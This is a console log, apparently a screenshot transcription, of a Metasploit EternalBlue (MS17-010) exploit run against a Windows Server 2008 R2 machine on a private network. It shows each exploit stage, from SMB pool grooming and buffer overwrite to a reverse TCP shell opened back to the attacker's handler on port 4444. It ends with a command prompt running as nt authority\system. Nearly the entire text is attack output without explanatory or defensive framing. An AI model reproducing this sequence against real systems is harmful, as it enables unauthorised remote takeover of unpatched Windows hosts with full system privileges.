 msf exploit(ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.0.166:4444
[*] 10.0.0.174:445 - Connecting to target for exploitation.
[+] 10.0.0.174:445 - Connection established for exploitation.
[+] 10.0.0.174:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.0.174:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.0.174:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.0.0.174:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.0.0.174:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.0.0.174:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.0.0.174:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.0.174:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.0.174:445 - Sending all but last fragment of exploit packet
[*] 10.0.0.174:445 - Starting non-paged pool grooming
[+] 10.0.0.174:445 - Sending SMBv2 buffers
[+] 10.0.0.174:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.0.174:445 - Sending final SMBv2 buffers.
[*] 10.0.0.174:445 - Sending last fragment of exploit packet!
[*] 10.0.0.174:445 - Receiving response from exploit packet
[+] 10.0.0.174:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.0.174:445 - Sending egg to corrupted connection.
[*] 10.0.0.174:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.0.0.166:4444 -> 10.0.0.174:49159) at 2017-08-24 22:26:40 -0400
[+] 10.0.0.174:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.174:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.174:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>